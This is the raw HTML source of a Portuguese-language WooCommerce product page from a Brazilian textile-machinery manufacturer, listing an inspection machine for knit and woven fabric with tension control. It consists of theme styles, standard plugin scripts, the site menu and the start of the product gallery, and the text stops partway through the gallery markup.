:root{--total-template-color:#FFC107;--total-template-transparent-color:rgba(255,193,7,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-mh-bg-color :#16477e;--total-menu-link-color:#ffffff;--total-footer-bg-url:url(https://www.omatex.com.br/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE;--total-counter-bg:url(https://www.omatex.com.br/wp-content/uploads/2019/05/REBOBINADEIRA-MOD.-OM-RBPA0.25mb.jpg);--total-cta-bg:url(https://www.omatex.com.br/wp-content/uploads/2021/04/Banner-02.jpg)}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://www.omatex.com.br/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://www.omatex.com.br/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
</style>
<style id='joinchat-head-inline-css' type='text/css'>
:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.omatex.com.br","hash_tracking":"false","v4_id":"G-86H9FWQ2MH"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":"","cookies_expire_time":"","cookies_expire_type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1.7.3" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.7.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.32" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.omatex.com.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatex.com.br/index.php/wp-json/wp/v2/product/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatex.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://www.omatex.com.br/index.php/produto/revisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r/" />
<link rel='shortlink' href='https://www.omatex.com.br/?p=358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatex.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatex.com.br%2Findex.php%2Fproduto%2Frevisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatex.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatex.com.br%2Findex.php%2Fproduto%2Frevisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

#ht-masthead
{
    background: #003a6c;
}

.ht-main-navigation a
{
color: #fff;
}


.page-template-home-template .ht-main-navigation .current_page_item > a, .page-template-home-template .ht-main-navigation .current-menu-item > a
{
color: #fff;
background: #FFC107;
}


/*Contact-form-7*/
.campo {width:100%;}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button 
{
margin-bottom: 20px;
}

/*TIRAR COR DE FUNDO DO TEXTO DO SLIDER*/
.ht-slide-cap-title span {
  display: inline-block;
  padding: 8px 15px;
  background: #FFC10700;
}
		</style>
		    </head>

    <body data-rsssl=1 class="wp-singular product-template-default single single-product postid-358 wp-custom-logo wp-embed-responsive wp-theme-total theme-total woocommerce woocommerce-page woocommerce-no-js wls_chrome he-total ht-wide ht-sticky-header elementor-default elementor-kit-1009">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://www.omatex.com.br/" class="custom-logo-link" rel="home"><img width="250" height="89" src="https://www.omatex.com.br/wp-content/uploads/2021/04/cropped-logotipo-omatex-2021.png" class="custom-logo" alt="Omatex Máquinas Têxteis" decoding="async" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-menu-principal" class="ht-clearfix"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.omatex.com.br/">Home</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.omatex.com.br/index.php/quem-somos/">Quem Somos</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1120"><a href="https://www.omatex.com.br/index.php/produto/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-214"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-tecidos-planos-e-malhas/">Revisadeira para Tecidos Planos e Malhas</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
		<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
		<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-574"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
		<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
		<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
	</ul>
</li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-559"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-rebobinar-papel-pelicula-tnt-e-plastico/">Máquinas de Rebobinar Papel, Películas, Tnt e Plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
	</ul>
</li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-209"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-560"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-corte-de-amostras-papel-plasticos-tnt-lencol-persianas-cortinas-rafia-bigbag-eva/">Máquinas de Corte de Amostras, Papel, Tnt, Plásticos, Lençol, Persianas, Cortinas, Ráfia, Big Bag.</a>
	<ul class="sub-menu">
		<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
		<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
	</ul>
</li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-enrolar-tecidos-planos-malhas-papel-tnt/">Máquinas de Enrolar Tecidos Planos ,Malha, Papel e TNT.</a>
	<ul class="sub-menu">
		<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
		<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
	</ul>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.omatex.com.br/index.php/ofertas/">Ofertas</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.omatex.com.br/index.php/blog/">Blog</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.omatex.com.br/index.php/clientes/">Clientes</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.omatex.com.br/index.php/contato/">Contato</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content ht-clearfix">
	<header class="ht-main-header"><div class="ht-container"><h1 class="ht-main-title">Produtos</h1><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.omatex.com.br">Início</a>&nbsp;&#47;&nbsp;<a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-tecidos-planos-e-malhas/">Revisadeira para Tecidos Planos e Malhas</a>&nbsp;&#47;&nbsp;Revisadeira para Malha e Tecido Plano com Painel de Revisão de 500 mm e Controle de Tensão. MOD. OMR-CT1-R</nav></div></header><div class="ht-container"><div id="primary">
					
			<div class="wpn_buttons "><span class="previous"> <a href='https://www.omatex.com.br/index.php/produto/rebobinadeira-de-papel-sublimatico-ou-papel-kraft-com-alinhador-mod-omr-rbpa/'>Anterior</a></span><span class="next"><a href='https://www.omatex.com.br/index.php/produto/revisadeira-de-tecidos-planos-painel-de-revisao-900mm-mod-omr-cecv-i/'>Próximo</a></span></div><div class="woocommerce-notices-wrapper"></div><div id="product-358" class="product type-product post-358 status-publish first instock product_cat-revisadeira-para-malha-com-controle-de-tensao product_cat-revisadeira-tecidos-planos-e-malhas product_tag-confeccao product_tag-controle-de-tensao product_tag-ct1-r product_tag-loja-de-tecidos product_tag-malha product_tag-malharia product_tag-revisadeira product_tag-tecido-plano has-post-thumbnail virtual product-type-simple">

	<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="revisadeira_ct1-r_tecidos_e_malhas_2"><img fetchpriority="high" width="467" height="534" src="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="revisadeira" decoding="async" srcset="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2.jpg 467w, https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2-262x300.jpg 262w" sizes="(max-width: 467px) 100vw, 467px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
